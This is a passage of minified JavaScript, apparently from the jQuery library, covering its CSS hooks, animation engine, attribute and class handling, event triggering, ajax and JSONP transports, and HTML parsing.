Re&&(i=Re[t]),(""===n||n)&&(o=parseFloat(i),!0===n||isFinite(o))?o||0:i}}),I.each(["height","width"],function(e,o){I.cssHooks[o]={get:function(e,t,n){if(t)return!Ne.test(I.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?on(e,o,n):Lt(e,De,function(){return on(e,o,n)})},set:function(e,t,n){var r=Jt(e),i="border-box"===I.css(e,"boxSizing",!1,r),n=n&&rn(e,o,n,i,r);return i&&g.scrollboxSize()===r.position&&(n-=Math.ceil(e["offset"+o[0].toUpperCase()+o.slice(1)]-parseFloat(r[o])-rn(e,o,"border",!1,r)-.5)),n&&(i=se.exec(t))&&"px"!==(i[3]||"px")&&(e.style[o]=t,t=I.css(e,o)),nn(0,t,n)}}}),I.cssHooks.marginLeft=Zt(g.reliableMarginLeft,function(e,t){if(t)return(parseFloat($t(e,"marginLeft"))||e.getBoundingClientRect().left-Lt(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),I.each({margin:"",padding:"",border:"Width"},function(i,o){I.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ce[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(I.cssHooks[i+o].set=nn)}),I.fn.extend({css:function(e,t){return Mt(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Jt(e),i=t.length;a<i;a++)o[t[a]]=I.css(e,t[a],!1,r);return o}return void 0!==n?I.style(e,t,n):I.css(e,t)},e,t,1<arguments.length)}}),((I.Tween=an).prototype={constructor:an,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||I.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(I.cssNumber[n]?"":"px")},cur:function(){var e=an.propHooks[this.prop];return(e&&e.get?e:an.propHooks._default).get(this)},run:function(e){var t,n=an.propHooks[this.prop];return this.options.duration?this.pos=t=I.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:an.propHooks._default).set(this),this}}).init.prototype=an.prototype,(an.propHooks={_default:{get:function(e){return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(e=I.css(e.elem,e.prop,""))&&"auto"!==e?e:0},set:function(e){I.fx.step[e.prop]?I.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[I.cssProps[e.prop]]&&!I.cssHooks[e.prop]?e.elem[e.prop]=e.now:I.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=an.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},I.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},I.fx=an.prototype.init,I.fx.step={},je=/^(?:toggle|show|hide)$/,_e=/queueHooks$/,I.Animation=I.extend(dn,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return Ft(n.elem,e,se.exec(t),n),n}]},tweener:function(e,t){for(var n,r=0,i=(e=v(e)?(t=e,["*"]):e.match(Z)).length;r<i;r++)n=e[r],dn.tweeners[n]=dn.tweeners[n]||[],dn.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,c,l,u="width"in t||"height"in t,d=this,h={},p=e.style,f=e.nodeType&&Pt(e),g=y.get(e,"fxshow");for(r in n.queue||(null==(a=I._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,I.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],je.test(i)){if(delete t[r],o=o||"toggle"===i,i===(f?"hide":"show")){if("show"!==i||!g||void 0===g[r])continue;f=!0}h[r]=g&&g[r]||I.style(e,r)}if((c=!I.isEmptyObject(t))||!I.isEmptyObject(h))for(r in u&&1===e.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(l=g&&g.display)&&(l=y.get(e,"display")),"none"===(u=I.css(e,"display"))&&(l?u=l:(Bt([e],!0),l=e.style.display||l,u=I.css(e,"display"),Bt([e]))),"inline"===u||"inline-block"===u&&null!=l)&&"none"===I.css(e,"float")&&(c||(d.done(function(){p.display=l}),null==l&&(u=p.display,l="none"===u?"":u)),p.display="inline-block"),n.overflow&&(p.overflow="hidden",d.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),c=!1,h)c||(g?"hidden"in g&&(f=g.hidden):g=y.access(e,"fxshow",{display:l}),o&&(g.hidden=!f),f&&Bt([e],!0),d.done(function(){for(r in f||Bt([e]),y.remove(e,"fxshow"),h)I.style(e,r,h[r])})),c=un(f?g[r]:0,r,d),r in g||(g[r]=c.start,f&&(c.end=c.start,c.start=0))}],prefilter:function(e,t){t?dn.prefilters.unshift(e):dn.prefilters.push(e)}}),I.speed=function(e,t,n){var r=e&&"object"==typeof e?I.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return I.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in I.fx.speeds?r.duration=I.fx.speeds[r.duration]:r.duration=I.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&I.dequeue(this,r.queue)},r},I.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Pt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){function i(){var e=dn(this,I.extend({},t),a);(o||y.get(this,"finish"))&&e.stop(!0)}var o=I.isEmptyObject(t),a=I.speed(e,n,r);return i.finish=i,o||!1===a.queue?this.each(i):this.queue(a.queue,i)},stop:function(i,e,o){function a(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&!1!==i&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=I.timers,r=y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&_e.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||I.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=I.timers,o=n?n.length:0;for(t.finish=!0,I.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),I.each(["toggle","show","hide"],function(e,r){var i=I.fn[r];I.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(ln(r,!0),e,t,n)}}),I.each({slideDown:ln("show"),slideUp:ln("hide"),slideToggle:ln("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){I.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),I.timers=[],I.fx.tick=function(){var e,t=0,n=I.timers;for(Fe=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||I.fx.stop(),Fe=void 0},I.fx.timer=function(e){I.timers.push(e),I.fx.start()},I.fx.interval=13,I.fx.start=function(){Be||(Be=!0,sn())},I.fx.stop=function(){Be=null},I.fx.speeds={slow:600,fast:200,_default:400},I.fn.delay=function(r,e){return r=I.fx&&I.fx.speeds[r]||r,this.queue(e=e||"fx",function(e,t){var n=w.setTimeout(e,r);t.stop=function(){w.clearTimeout(n)}})},u=C.createElement("input"),n=C.createElement("select").appendChild(C.createElement("option")),u.type="checkbox",g.checkOn=""!==u.value,g.optSelected=n.selected,(u=C.createElement("input")).value="t",u.type="radio",g.radioValue="t"===u.value,Ve=I.expr.attrHandle,I.fn.extend({attr:function(e,t){return Mt(this,I.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){I.removeAttr(this,e)})}}),I.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?I.prop(e,t,n):(1===o&&I.isXMLDoc(e)||(i=I.attrHooks[t.toLowerCase()]||(I.expr.match.bool.test(t)?Ue:void 0)),void 0!==n?null===n?void I.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):!(i&&"get"in i&&null!==(r=i.get(e,t)))&&null==(r=I.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){var n;if(!g.radioValue&&"radio"===t&&wt(e,"input"))return n=e.value,e.setAttribute("type",t),n&&(e.value=n),t}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(Z);if(i&&1===e.nodeType)for(;n=i[r++];)e.removeAttribute(n)}}),Ue={set:function(e,t,n){return!1===t?I.removeAttr(e,n):e.setAttribute(n,n),n}},I.each(I.expr.match.bool.source.match(/\w+/g),function(e,t){var a=Ve[t]||I.find.attr;Ve[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=Ve[o],Ve[o]=r,r=null!=a(e,t,n)?o:null,Ve[o]=i),r}}),He=/^(?:input|select|textarea|button)$/i,We=/^(?:a|area)$/i,I.fn.extend({prop:function(e,t){return Mt(this,I.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[I.propFix[e]||e]})}}),I.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&I.isXMLDoc(e)||(t=I.propFix[t]||t,i=I.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=I.find.attr(e,"tabindex");return t?parseInt(t,10):He.test(e.nodeName)||We.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(I.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(e){e=e.parentNode;e&&(e.selectedIndex,e.parentNode)&&e.parentNode.selectedIndex}}),I.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){I.propFix[this.toLowerCase()]=this}),I.fn.extend({addClass:function(t){var e,n,r,i,o,a,s=0;if(v(t))return this.each(function(e){I(this).addClass(t.call(this,e,pn(this)))});if((e=fn(t)).length)for(;n=this[s++];)if(a=pn(n),r=1===n.nodeType&&" "+hn(a)+" "){for(o=0;i=e[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");a!==(a=hn(r))&&n.setAttribute("class",a)}return this},removeClass:function(t){var e,n,r,i,o,a,s=0;if(v(t))return this.each(function(e){I(this).removeClass(t.call(this,e,pn(this)))});if(!arguments.length)return this.attr("class","");if((e=fn(t)).length)for(;n=this[s++];)if(a=pn(n),r=1===n.nodeType&&" "+hn(a)+" "){for(o=0;i=e[o++];)for(;-1<r.indexOf(" "+i+" ");)r=r.replace(" "+i+" "," ");a!==(a=hn(r))&&n.setAttribute("class",a)}return this},toggleClass:function(i,t){var o=typeof i,a="string"==o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):v(i)?this.each(function(e){I(this).toggleClass(i.call(this,e,pn(this),t),t)}):this.each(function(){var e,t,n,r;if(a)for(t=0,n=I(this),r=fn(i);e=r[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else void 0!==i&&"boolean"!=o||((e=pn(this))&&y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==i&&y.get(this,"__className__")||""))})},hasClass:function(e){for(var t,n=0,r=" "+e+" ";t=this[n++];)if(1===t.nodeType&&-1<(" "+hn(pn(t))+" ").indexOf(r))return!0;return!1}}),qe=/\r/g,I.fn.extend({val:function(t){var n,e,r,i=this[0];return arguments.length?(r=v(t),this.each(function(e){1!==this.nodeType||(null==(e=r?t.call(this,e,I(this).val()):t)?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=I.map(e,function(e){return null==e?"":e+""})),(n=I.valHooks[this.type]||I.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value"))||(this.value=e)})):i?(n=I.valHooks[i.type]||I.valHooks[i.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(i,"value"))?e:"string"==typeof(e=i.value)?e.replace(qe,""):null==e?"":e:void 0}}),I.extend({valHooks:{option:{get:function(e){var t=I.find.attr(e,"value");return null!=t?t:hn(I.text(e))}},select:{get:function(e){for(var t,n=e.options,r=e.selectedIndex,i="select-one"===e.type,o=i?null:[],a=i?r+1:n.length,s=r<0?a:i?r:0;s<a;s++)if(((t=n[s]).selected||s===r)&&!t.disabled&&(!t.parentNode.disabled||!wt(t.parentNode,"optgroup"))){if(t=I(t).val(),i)return t;o.push(t)}return o},set:function(e,t){for(var n,r,i=e.options,o=I.makeArray(t),a=i.length;a--;)((r=i[a]).selected=-1<I.inArray(I.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),I.each(["radio","checkbox"],function(){I.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<I.inArray(I(e).val(),t)}},g.checkOn||(I.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),g.focusin="onfocusin"in w,ze=/^(?:focusinfocus|focusoutblur)$/,I.extend(I.event,{trigger:function(e,t,n,r){var i,o,a,s,c,l,u,d=[n||C],h=V.call(e,"type")?e.type:e,p=V.call(e,"namespace")?e.namespace.split("."):[],f=u=o=n=n||C;if(3!==n.nodeType&&8!==n.nodeType&&!ze.test(h+I.event.triggered)&&(-1<h.indexOf(".")&&(h=(p=h.split(".")).shift(),p.sort()),s=h.indexOf(":")<0&&"on"+h,(e=e[I.expando]?e:new I.Event(h,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=p.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:I.makeArray(t,[e]),l=I.event.special[h]||{},r||!l.trigger||!1!==l.trigger.apply(n,t))){if(!r&&!l.noBubble&&!gt(n)){for(a=l.delegateType||h,ze.test(a+h)||(f=f.parentNode);f;f=f.parentNode)d.push(f),o=f;o===(n.ownerDocument||C)&&d.push(o.defaultView||o.parentWindow||w)}for(i=0;(f=d[i++])&&!e.isPropagationStopped();)u=f,e.type=1<i?a:l.bindType||h,(c=(y.get(f,"events")||{})[e.type]&&y.get(f,"handle"))&&c.apply(f,t),(c=s&&f[s])&&c.apply&&Ot(f)&&(e.result=c.apply(f,t),!1===e.result)&&e.preventDefault();return e.type=h,r||e.isDefaultPrevented()||l._default&&!1!==l._default.apply(d.pop(),t)||!Ot(n)||s&&v(n[h])&&!gt(n)&&((o=n[s])&&(n[s]=null),I.event.triggered=h,e.isPropagationStopped()&&u.addEventListener(h,gn),n[h](),e.isPropagationStopped()&&u.removeEventListener(h,gn),I.event.triggered=void 0,o)&&(n[s]=o),e.result}},simulate:function(e,t,n){n=I.extend(new I.Event,n,{type:e,isSimulated:!0});I.event.trigger(n,null,t)}}),I.fn.extend({trigger:function(e,t){return this.each(function(){I.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return I.event.trigger(e,t,n,!0)}}),g.focusin||I.each({focus:"focusin",blur:"focusout"},function(n,r){function i(e){I.event.simulate(r,e.target,I.event.fix(e))}I.event.special[r]={setup:function(){var e=this.ownerDocument||this,t=y.access(e,r);t||e.addEventListener(n,i,!0),y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=y.access(e,r)-1;t?y.access(e,r,t):(e.removeEventListener(n,i,!0),y.remove(e,r))}}}),Ge=w.location,Xe=Date.now(),Ye=/\?/,I.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new w.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||I.error("Invalid XML: "+e),t},Ke=/\[\]$/,Je=/\r?\n/g,$e=/^(?:submit|button|image|reset|file)$/i,Ze=/^(?:input|select|textarea|keygen)/i,I.param=function(e,t){function n(e,t){t=v(t)?t():t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==t?"":t)}var r,i=[];if(Array.isArray(e)||e.jquery&&!I.isPlainObject(e))I.each(e,function(){n(this.name,this.value)});else for(r in e)!function n(r,e,i,o){if(Array.isArray(e))I.each(e,function(e,t){i||Ke.test(r)?o(r,t):n(r+"["+("object"==typeof t&&null!=t?e:"")+"]",t,i,o)});else if(i||"object"!==yt(e))o(r,e);else for(var t in e)n(r+"["+t+"]",e[t],i,o)}(r,e[r],t,n);return i.join("&")},I.fn.extend({serialize:function(){return I.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=I.prop(this,"elements");return e?I.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!I(this).is(":disabled")&&Ze.test(this.nodeName)&&!$e.test(e)&&(this.checked||!ue.test(e))}).map(function(e,t){var n=I(this).val();return null==n?null:Array.isArray(n)?I.map(n,function(e){return{name:t.name,value:e.replace(Je,"\r\n")}}):{name:t.name,value:n.replace(Je,"\r\n")}}).get()}}),Qe=/%20/g,et=/#.*$/,tt=/([?&])_=[^&]*/,nt=/^(.*?):[ \t]*([^\r\n]*)$/gm,rt=/^(?:GET|HEAD)$/,it=/^\/\//,ot={},at={},st="*/".concat("*"),(ct=C.createElement("a")).href=Ge.href,I.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ge.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Ge.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":st,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":I.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?vn(vn(e,I.ajaxSettings),t):vn(I.ajaxSettings,e)},ajaxPrefilter:mn(ot),ajaxTransport:mn(at),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var c,l,u,n,d,h,p,r,f=I.ajaxSetup({},t=t||{}),g=f.context||f,m=f.context&&(g.nodeType||g.jquery)?I(g):I.event,y=I.Deferred(),v=I.Callbacks("once memory"),b=f.statusCode||{},i={},o={},a="canceled",S={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n)for(n={};t=nt.exec(u);)n[t[1].toLowerCase()]=t[2];t=n[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return h?u:null},setRequestHeader:function(e,t){return null==h&&(e=o[e.toLowerCase()]=o[e.toLowerCase()]||e,i[e]=t),this},overrideMimeType:function(e){return null==h&&(f.mimeType=e),this},statusCode:function(e){if(e)if(h)S.always(e[S.status]);else for(var t in e)b[t]=[b[t],e[t]];return this},abort:function(e){e=e||a;return c&&c.abort(e),s(0,e),this}};if(y.promise(S),f.url=((e||f.url||Ge.href)+"").replace(it,Ge.protocol+"//"),f.type=t.method||t.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(Z)||[""],null==f.crossDomain){e=C.createElement("a");try{e.href=f.url,e.href=e.href,f.crossDomain=ct.protocol+"//"+ct.host!=e.protocol+"//"+e.host}catch(e){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=I.param(f.data,f.traditional)),yn(ot,f,t,S),!h){for(r in(p=I.event&&f.global)&&0==I.active++&&I.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!rt.test(f.type),l=f.url.replace(et,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(Qe,"+")):(e=f.url.slice(l.length),f.data&&(f.processData||"string"==typeof f.data)&&(l+=(Ye.test(l)?"&":"?")+f.data,delete f.data),!1===f.cache&&(l=l.replace(tt,"$1"),e=(Ye.test(l)?"&":"?")+"_="+Xe+++e),f.url=l+e),f.ifModified&&(I.lastModified[l]&&S.setRequestHeader("If-Modified-Since",I.lastModified[l]),I.etag[l])&&S.setRequestHeader("If-None-Match",I.etag[l]),(f.data&&f.hasContent&&!1!==f.contentType||t.contentType)&&S.setRequestHeader("Content-Type",f.contentType),S.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+st+"; q=0.01":""):f.accepts["*"]),f.headers)S.setRequestHeader(r,f.headers[r]);if(f.beforeSend&&(!1===f.beforeSend.call(g,S,f)||h))return S.abort();if(a="abort",v.add(f.complete),S.done(f.success),S.fail(f.error),c=yn(at,f,t,S)){if(S.readyState=1,p&&m.trigger("ajaxSend",[S,f]),h)return S;f.async&&0<f.timeout&&(d=w.setTimeout(function(){S.abort("timeout")},f.timeout));try{h=!1,c.send(i,s)}catch(e){if(h)throw e;s(-1,e)}}else s(-1,"No Transport")}return S;function s(e,t,n,r){var i,o,a,s=t;h||(h=!0,d&&w.clearTimeout(d),c=void 0,u=r||"",S.readyState=0<e?4:0,r=200<=e&&e<300||304===e,n&&(a=((e,t,n)=>{for(var r,i,o,a,s=e.contents,c=e.dataTypes;"*"===c[0];)c.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){c.unshift(i);break}if(c[0]in n)o=c[0];else{for(i in n){if(!c[0]||e.converters[i+" "+c[0]]){o=i;break}a=a||i}o=o||a}if(o)return o!==c[0]&&c.unshift(o),n[o]})(f,S,n)),a=((e,t,n,r)=>{var i,o,a,s,c,l={},u=e.dataTypes.slice();if(u[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];for(o=u.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!c&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),c=o,o=u.shift())if("*"===o)o=c;else if("*"!==c&&c!==o){if(!(a=l[c+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[c+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+c+" to "+o}}}return{state:"success",data:t}})(f,a,S,r),r?(f.ifModified&&((n=S.getResponseHeader("Last-Modified"))&&(I.lastModified[l]=n),n=S.getResponseHeader("etag"))&&(I.etag[l]=n),204===e||"HEAD"===f.type?s="nocontent":304===e?s="notmodified":(s=a.state,i=a.data,r=!(o=a.error))):(o=s,!e&&s||(s="error",e<0&&(e=0))),S.status=e,S.statusText=(t||s)+"",r?y.resolveWith(g,[i,s,S]):y.rejectWith(g,[S,s,o]),S.statusCode(b),b=void 0,p&&m.trigger(r?"ajaxSuccess":"ajaxError",[S,f,r?i:o]),v.fireWith(g,[S,s]),p&&(m.trigger("ajaxComplete",[S,f]),--I.active||I.event.trigger("ajaxStop")))}},getJSON:function(e,t,n){return I.get(e,t,n,"json")},getScript:function(e,t){return I.get(e,void 0,t,"script")}}),I.each(["get","post"],function(e,i){I[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),I.ajax(I.extend({url:e,type:i,dataType:r,data:t,success:n},I.isPlainObject(e)&&e))}}),I._evalUrl=function(e){return I.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},I.fn.extend({wrapAll:function(e){return this[0]&&(v(e)&&(e=e.call(this[0])),e=I(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){I(this).wrapInner(n.call(this,e))}):this.each(function(){var e=I(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){I(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){I(this).replaceWith(this.childNodes)}),this}}),I.expr.pseudos.hidden=function(e){return!I.expr.pseudos.visible(e)},I.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},I.ajaxSettings.xhr=function(){try{return new w.XMLHttpRequest}catch(e){}},lt={0:200,1223:204},ut=I.ajaxSettings.xhr(),g.cors=!!ut&&"withCredentials"in ut,g.ajax=ut=!!ut,I.ajaxTransport(function(i){var o,a;if(g.cors||ut&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(lt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&w.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),I.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),I.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return I.globalEval(e),e}}}),I.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),I.ajaxTransport("script",function(n){var r,i;if(n.crossDomain)return{send:function(e,t){r=I("<script>").prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}}),dt=[],ht=/(=)\?(?=&|$)|\?\?/,I.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=dt.pop()||I.expando+"_"+Xe++;return this[e]=!0,e}}),I.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(ht.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&ht.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(ht,"$1"+r):!1!==e.jsonp&&(e.url+=(Ye.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||I.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=w[r],w[r]=function(){o=arguments},n.always(function(){void 0===i?I(w).removeProp(r):w[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,dt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),g.createHTMLDocument=(()=>{var e=C.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length})(),I.parseHTML=function(e,t,n){var r;return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(g.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),r=!n&&[],(n=X.exec(e))?[t.createElement(n[1])]:(n=_t([e],t,r),r&&r.length&&I(r).remove(),I.merge([],n.childNodes)))},I.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=hn(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&I.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?I("<div>").append(I.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},I.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){I.fn[t]=function(e){return this.on(t,e)}}),I.expr.pseudos.animated=function(t){return I.grep(I.timers,function(e){return t===e.elem}).length},I.offset={setOffset:function(e,t,n){var 